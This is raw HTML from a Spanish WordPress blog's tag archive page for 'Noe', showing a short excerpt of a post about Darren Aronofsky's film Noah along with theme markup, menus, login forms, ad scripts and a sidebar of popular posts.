url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6200c7ad-6d31-4c63-8aef-b2f054f76f27","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"524bd4c7-c5b8-4b98-9537-5c464d10a8a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"d18fdbcd-38a1-4217-929f-e85d4b79ca19","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"25ecd959-dca6-4a9c-8406-7935c065337f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"66c9ae77-d7cb-45b7-89f9-67b5f4fd1818","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"e6a9a68c-93fc-469e-bf73-018fb5058bad","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"fa808d15-6e58-46ee-b410-089f1b2ceb71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"ab35539e-34fb-42c5-86d5-819dd235d097","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-noe tag-7122 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0e6a6f62677a664e6f7c626b6d617e7c616a7b6d6d6761606b7d206d6163" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2642474a4f524e6647544a434549565449425345454f494843550845494b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_23c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Noe</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Noe</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-11147 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-arca tag-arca-noe tag-noe tag-pelicula tag-pelicula-noe td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/" rel="bookmark" title="Noé: La Historia del Diluvio desde la Perspectiva de Darren Aronofsky">Noé: La Historia del Diluvio desde la Perspectiva de Darren Aronofsky</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Los pasajes bíblicos y las historias que se han tejido en uno de los libros más distribuidos en todo el planeta siempre han captado la atención de miles de lectores que gustan de una literatura fantástica, romántica y muy original. Es por esta razón que este material también se ha convertido en fuente de inspiración para muchas <a href="https://www.blogistar.com/tag/peliculas/">películas</a>. Este año los cinéfilos han quedado cautivados con la cinta <strong>Noé</strong> y los efectos visuales que le han dado otra visión a la famosa historia de la <a href="https://www.blogistar.com/2014/08/curiosidades-de-la-biblia-lo-que-no-sabias-de-las-sagradas-escrituras/">Biblia</a>.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20250'%3E%3C/svg%3E" alt="Noé: La Historia del Diluvio desde la Perspectiva de Darren Aronofsky" width="500" height="250" data-lazy-src="https://farm8.staticflickr.com/7528/16079901552_fc5dc4717a.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7528/16079901552_fc5dc4717a.jpg" alt="Noé: La Historia del Diluvio desde la Perspectiva de Darren Aronofsky" width="500" height="250" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-11147"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-11147"
				>
				<span id="sharing-facebook-11147" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-11147"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-11147"
				>
				<span id="sharing-twitter-11147" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-11147"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-11147"
				>
				<span id="sharing-whatsapp-11147" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-11147"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-11147"
				>
				<span id="sharing-pinterest-11147" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-11147" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-11147" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="93ab08b22b" data-email-share-track-url="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=email">
				<span id="sharing-email-11147" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-11147"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-11147"
				>
				<span id="sharing-linkedin-11147" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-11147"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-11147"
				>
				<span id="sharing-tumblr-11147" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-11147"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-11147"
				>
				<span id="sharing-pocket-11147" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-11147"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-11147"
				>
				<span id="sharing-telegram-11147" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-11147"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-11147"
				>
				<span id="sharing-reddit-11147" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-11147"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/12/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-11147"
				>
				<span id="sharing-print-11147" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_6b6 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, 